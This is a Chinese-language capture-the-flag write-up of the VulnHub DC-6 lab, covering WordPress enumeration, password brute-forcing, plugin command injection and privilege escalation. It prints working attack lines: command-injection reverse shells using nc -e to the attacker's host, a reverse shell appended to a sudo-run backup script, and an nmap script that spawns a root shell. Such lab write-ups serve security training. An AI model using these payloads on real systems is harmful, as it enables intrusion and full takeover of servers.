6.vulnhub渗透测试综合靶场DC-6

信息收集



主机发现

使用arp-scan主机发现

arp-scan -l





使用nmap命令扫描开放端口

nmap -sS 192.168.200.150

nmap -p- 192.168.200.150



我们直接访问是访问不到的,需要在hosts文件做本地映射

C:\Windows\System32\drivers\etc\hosts

192.168.200.150 wordy成功访问



利用网站分析插件看到CMS:WordPress 5.1.1



查看网站信息

whatweb 192.168.200.150

渗透测试

web渗透



使用kali的wpscan工具进行扫描探测,并枚举用户信息

wpscan --url http://wordy/ -e u看到了5个用户,admin、jens、graham、mark、sarah





目录爆破

dirsearch工具爆破网站目录

dirsearch -u http://wordy -i 200

[02:07:02] 200 - 7KB - /license.txt

[02:07:18] 200 - 3KB - /readme.html

[02:07:35] 200 - 0B - /wp-config.php

[02:07:35] 200 - 517B - /wp-admin/install.php

[02:07:35] 200 - 0B - /wp-content/

[02:07:35] 200 - 447B - /wp-content/uploads/

[02:07:35] 200 - 0B - /wp-cron.php

[02:07:35] 200 - 4KB - /wp-includes/

[02:07:35] 200 - 1KB - /wp-login.php



dirb工具爆破网站目录

dirb http://wordy

使用御剑爆破目录



爆破后台密码

通过我们之前得到的用户名信息,可进行密码的爆破

用户:admin、jens、graham、mark、sarah

wpscan --url http://wordy -U user.txt -P passwords.txt



爆破出用户密码登录

用户名:mark

密码:helpdesk01





成功登入后台,发现有可执行命令的地方,在Activity monitor插件处



成功回显

127.0.0.1 | ls

发现可以正常的命令回显,那么接下来直接进行反弹shell,kali端开启监听





//靶机:

127.0.0.1 | nc -e /bin/bash 192.168.200.145 8888

//kali:

nc -lvvp 8888由于输入长度有限制,可以修改前端代码

按F12,修改maxlength长度

成功输入

成功反弹shell



python反弹交互式shell

python -c "import pty;pty.spawn('/bin/bash')"





在/home/mark/stuff目录文件中一个txt文本文件,查看后发现graham用户的信息

ssh远程登录到graham

账户:graham

密码:GSo7isUM1D4

提权

查找suid权限内容

find / -perm -u=s -type f 2>/dev/null行不通

反弹jens用户权限的shell提权利用





sudo -l



shell追加到backups.sh文件

echo "nc -e /bin/bash 192.168.200.145 9999" >> /home/jens/backups.sh

执行



sudo -u jens /home/jens/backups.sh

监听9999端口

nc -lvvp 9999



sudo -l看到jens用户以root用户可执行的命令或者脚本,发现有nmap命令



利用nmap进行提权,创建一个脚本

touch root_shell.sh

echo 'os.execute("/bin/sh")' > root_shell.sh

sudo nmap --script=root_shell.sh



成功提权,拿到flag

本次渗透测试学习收获

arp-scan -l(主机发现)

nmap(扫描开放端口)

Wappalyzer(网站分析插件)

whatweb(查看网站信息)

wpscan(扫描wordpress框架用户名)

dirsearch(目录爆破)

dirb(爆破网站目录)

御剑(爆破目录)

python -c "import pty;pty.spawn('/bin/bash')"(python反弹交互式shell)

浙公网安备 33010602011771号

浙公网安备 33010602011771号